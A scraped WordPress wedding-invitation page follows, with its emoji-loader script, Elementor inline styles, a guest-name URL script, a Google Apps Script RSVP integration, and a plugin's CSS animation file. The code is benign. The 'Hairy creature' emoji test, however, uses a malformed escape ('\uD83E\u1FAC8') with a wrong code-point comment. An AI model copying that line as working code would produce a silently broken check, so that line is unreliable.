	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.js
</script>
<style id="e-addons-template-dynamic-102b802-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-102b802:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-102b802 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c580;}</style><style id="e-addons-template-dynamic-52449a4-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-52449a4:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-52449a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-0c6f27d-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-0c6f27d > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-51de2d7-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-51de2d7 > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-65f2c22-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-65f2c22 > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-17e90f5-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-17e90f5 > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-62c7410-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-62c7410:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-62c7410 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c540;}</style><style id="e-addons-template-dynamic-285eb21-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-285eb21 > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-f64ddc9-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-f64ddc9 > .elementor-element-populated >  .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-f268270-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-f268270:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-f268270 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-ac68888-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-ac68888:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-ac68888 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-23aa393f-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-23aa393f > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-318b31ac-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-318b31ac > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-f7af679-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-f7af679 > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-88dcdd-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-88dcdd > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-cbef084-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-cbef084 > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-6a26978-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-6a26978:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-6a26978 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c540;}</style><style id="e-addons-template-dynamic-6e59bcc-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-6e59bcc > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-2f0fcc8-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-2f0fcc8:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-2f0fcc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c540;}</style><style id="e-addons-template-dynamic-30e164e9-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-30e164e9 > .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-61d70535-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-61d70535:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-61d70535 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-65ce6f4-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-65ce6f4 > .elementor-element-populated >  .elementor-background-overlay{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-100e95a-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-100e95a:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-100e95a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}</style><style id="e-addons-template-dynamic-93ca6a5-inline">.elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-93ca6a5:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-30212,.e-loop-item-30212) .elementor-element.elementor-element-93ca6a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c526;}</style>	<script type="module" src="./beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496" integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ==" data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1}' crossorigin="anonymous"></script>

<!-- Custom Script to handle guest parameter "to" in query or hash -->
<script>
document.addEventListener('DOMContentLoaded', function() {
    function getGuestName() {
        // 1. Try URL Query parameters: ?to=Name
        const urlParams = new URLSearchParams(window.location.search);
        let guest = urlParams.get('to');
        if (guest) return guest;

        // 2. Try URL Hash parameters: #to=Name
        const hash = window.location.hash;
        if (hash) {
            const hashClean = hash.substring(1);
            const hashParams = new URLSearchParams(hashClean);
            guest = hashParams.get('to');
            if (guest) return guest;

            // Fallback for simple hash formats e.g. #to=Name or #Name
            if (hashClean.startsWith('to=')) {
                return decodeURIComponent(hashClean.split('to=')[1]);
            }
        }
        return null;
    }

    const guestName = getGuestName();
    if (guestName) {
        // Find cover page guest name element (class elementor-element-1c21ab0c)
        const coverNameEl = document.querySelector('.elementor-element-1c21ab0c .elementor-heading-title');
        if (coverNameEl) {
            coverNameEl.textContent = guestName;
        }

        // Find RSVP name input field (id 'author')
        const rsvpInput = document.getElementById('author');
        if (rsvpInput) {
            rsvpInput.value = guestName;
        }
    }
});
</script>

<!-- Google Apps Script RSVP Integration -->
<script>
const APPS_SCRIPT_URL = "https://script.google.com/macros/s/AKfycbyRaqKcj5s1yz9Pg5-aWl36mypqVVvNe5I1ln4DzZUuNT4w8wVyJOXH6_FEzgsRoEJv8g/exec"; // Silakan ganti dengan URL Web App Anda setelah di-deploy

// Override global insertComment_SAIC function from wds-rsvp.js
function insertComment_SAIC(post_id, num_comments) {
    var comment_form = jQuery("#commentform-" + post_id),
        status = jQuery("#saic-comment-status-" + post_id),
        formSubmit = jQuery("#saic-wrap-form-" + post_id),
        btnSubmit = jQuery(".saic-wrap-submit");
        
    var author = jQuery("#author").val().trim();
    var comment = jQuery("#saic-textarea-" + post_id).val().trim();
    var attendance = jQuery("#attendance").val();
    var guest = jQuery("#guest").val() || 1;
    
    var attendanceText = "Belum Konfirmasi";
    if (attendance === 'present') {
        attendanceText = 'Hadir';
    } else if (attendance === 'notpresent') {
        attendanceText = 'Tidak Hadir';
    }
    
    var data = {
        namaTamu: author,
        ucapan: comment,
        konfirmasi: attendanceText,
        jumlahTamu: parseInt(guest) || 1
    };
    
    btnSubmit.hide();
    status.addClass("saic-loading").html('<span class="saico-loading">Memproses...</span>').show();
    
    fetch(APPS_SCRIPT_URL, {
        method: "POST",
        mode: "cors",
        headers: {
            "Content-Type": "text/plain;charset=utf-8"
        },
        body: JSON.stringify(data)
    })
    .then(response => response.json())
    .then(res => {
        status.removeClass("saic-loading").html("");
        if (res.status === "success") {
            status.html('<p class="saic-ajax-success">Terimakasih atas ucapan Anda!</p>');
            jQuery("#saic-textarea-" + post_id).val(""); // clear textarea
            
            // Reload wishes if they are visible
            if (jQuery("#saic-container-comment-" + post_id).is(":visible")) {
                fetchWishes();
            }
            
            setTimeout(function() {
                status.fadeOut(600, function() {
                    btnSubmit.show();
                });
            }, 2500);
        } else {
            status.html('<p class="saic-ajax-error">Gagal menyimpan ucapan: ' + res.message + '</p>');
            btnSubmit.show();
        }
    })
    .catch(error => {
        console.error("Error inserting comment:", error);
        status.removeClass("saic-loading").html('<p class="saic-ajax-error">Gagal menghubungi server. Silakan coba lagi.</p>');
        btnSubmit.show();
    });
    
    return false;
}

function fetchWishes() {
    const container = document.getElementById('saic-container-comment-29862');
    if (!container) return;
    
    container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:#5E5E5E;">Memuat ucapan...</li>';
    
    fetch(APPS_SCRIPT_URL)
    .then(response => response.json())
    .then(res => {
        if (res.status === 'success') {
            renderWishes(res.data);
        } else {
            container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:red;">Gagal memuat ucapan: ' + res.message + '</li>';
        }
    })
    .catch(error => {
        console.error('Error fetching wishes:', error);
        container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:red;">Gagal memuat ucapan dari server.</li>';
    });
}

function renderWishes(wishes) {
    const container = document.getElementById('saic-container-comment-29862');
    if (!container) return;
    
    if (!wishes || wishes.length === 0) {
        container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:#5E5E5E;">Belum ada ucapan.</li>';
        return;
    }
    
    container.innerHTML = '';
    wishes.forEach(wish => {
        const li = document.createElement('li');
        li.className = 'saic-item-comment saic-clearfix';
        li.style.listStyle = 'none';
        li.style.marginBottom = '15px';
        li.style.padding = '15px';
        li.style.background = 'rgba(255, 255, 255, 0.5)';
        li.style.borderRadius = '8px';
        li.style.borderBottom = '1px solid #ccd3c550';
        
        // Format timestamp
        let formattedDate = '';
        if (wish.timestamp) {
            const date = new Date(wish.timestamp);
            formattedDate = date.toLocaleDateString('id-ID', {
                day: 'numeric',
                month: 'short',
                year: 'numeric',
                hour: '2-digit',
                minute: '2-digit'
            });
        }
        
        const attendanceBadge = wish.konfirmasi === 'Hadir' 
            ? `<span style="background-color:#ccd3c5; color:#5E5E5E; padding:2px 8px; border-radius:10px; font-size:11px; margin-left:8px; font-weight:bold;">Hadir (${wish.jumlahTamu} orang)</span>`
            : `<span style="background-color:#f0e0df; color:#b05050; padding:2px 8px; border-radius:10px; font-size:11px; margin-left:8px; font-weight:bold;">${wish.konfirmasi}</span>`;
            
        li.innerHTML = `
            <div class="saic-comment-content" style="margin-left: 0;">
                <div class="saic-comment-info" style="display:flex; justify-content:space-between; align-items:center; margin-bottom:8px;">
                    <div>
                        <span class="saic-commenter-name" style="font-weight:bold; color:#5E5E5E;">${escapeHtml(wish.namaTamu)}</span>
                        ${attendanceBadge}
                    </div>
                    <span class="saic-comment-date" style="font-size:11px; color:#999;">${formattedDate}</span>
                </div>
                <div class="saic-comment-text" style="color:#5E5E5E; line-height:1.4; white-space:pre-line;">${escapeHtml(wish.ucapan)}</div>
            </div>
        `;
        container.appendChild(li);
    });
}

function escapeHtml(text) {
    if (!text) return '';
    const map = {
        '&': '&amp;',
        '<': '&lt;',
        '>': '&gt;',
        '"': '&quot;',
        "'": '&#039;'
    };
    return String(text).replace(/[&<>"']/g, function(m) { return map[m]; });
}

document.addEventListener('DOMContentLoaded', function() {
    const toggleBtn = document.getElementById('toggle-wishes-btn');
    const container = document.getElementById('saic-container-comment-29862');
    
    if (toggleBtn && container) {
        toggleBtn.addEventListener('click', function() {
            if (container.style.display === 'none' || container.style.display === '') {
                container.style.display = 'block';
                toggleBtn.textContent = 'Sembunyikan Ucapan';
                fetchWishes();
            } else {
                container.style.display = 'none';
                toggleBtn.textContent = 'Tampilkan Ucapan';
            }
        });
    }
});
</script>
</body>

</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


<!-- Page uncached by LiteSpeed Cache 7.9 on 2026-08-23 16:47:26 -->
---- wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css ----
/* --------- CRESCI ---------- */
@keyframes cresci {
	0% { transform: scale( 0 ); }
	100% { transform: scale( 1 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- PULSA ---------- */
@keyframes pulsashort {
	0% { transform: scale( 0.98 ); }
	100% { transform: scale( 1.02 ); }
}
@keyframes pulsa {
	0% { transform: scale( 0.93 ); }
	100% { transform: scale( 1.07 ); }
}
@keyframes pulsalong {
	0% { transform: scale( 0.85 ); }
	100% { transform: scale( 1.15 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- GALLEGGIA ---------- */
@keyframes galleggiashort {
	0% { transform: translateY( -5% ); }
	100% { transform: translateY( 5% ); }
}
@keyframes galleggia {
	0% { transform: translateY( -12% ); }
	100% { transform: translateY( 12% ); }
}
@keyframes galleggialong {
	0% { transform: translateY( -25% ); }
	100% { transform: translateY( 25% ); }
}

/* --------- ATTRAVERSA ---------- */
@keyframes attraversa {
	0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
	100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
}

/* --------- RISALI o AFFONDA ---------- */
@keyframes risali-o-affondashort {
	0% { transform: translateY( 70% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affonda {
	0% { transform: translateY( 150% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affondalong {
	0% { transform: translateY( 300% ); }
	100% { transform: translateY( 0 ); }
}

/* --------- RIMBALZA ---------- */
@keyframes saltellashort {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-15px);}
	60% {transform: translateY(-7px);}
}
@keyframes saltella {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-15px);}
}
@keyframes saltellalong {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-60px);}
	60% {transform: translateY(-30px);}
}

/* --------- ROTOLA ---------- */
@keyframes rotolashort {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
}
@keyframes rotola {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
}
@keyframes rotolalong {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
}
/* --------- RUNS ---------- */
@keyframes girashort {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes gira {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes giralong {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}

/* --------- BRILLA ---------- */
@keyframes brillashort {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
}
@keyframes brilla {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
}
@keyframes brillalong {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
}

@keyframes brilla1 {
	0% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
	}
	70% {
		-moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
		box-shadow: 0 0 0 10px rgba(204,169,44, 0);
	}
	100% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0);
	}
}


/* AJAX - OPEN - PAGE */
/*esci*/
@keyframes exitToRight {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100%); }
}
/*entra*/
@keyframes enterFromRight {
	0% { transform: translate(100%,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeft {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100%); }
}
/*entra*/
@keyframes enterFromLeft {
	0% { transform: translate(-100%,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTop {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100%); }
}
/*entra*/
@keyframes enterFromTop {
	0% { transform: translate(0,-100%); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottom {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100%); }
}
/*entra*/
@keyframes enterFromBottom {
	0% { transform: translate(0,100%); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBack {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFront {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBack {
	0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFront {
	0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFade {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFade {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuit {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuit {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnim {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}


/* --------- MODAL PopUp ANIMATIONS ---------- */
/*esci*/
@keyframes noneOut {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneIn {
	0% { display: none; }
	100% { display: block; }
}
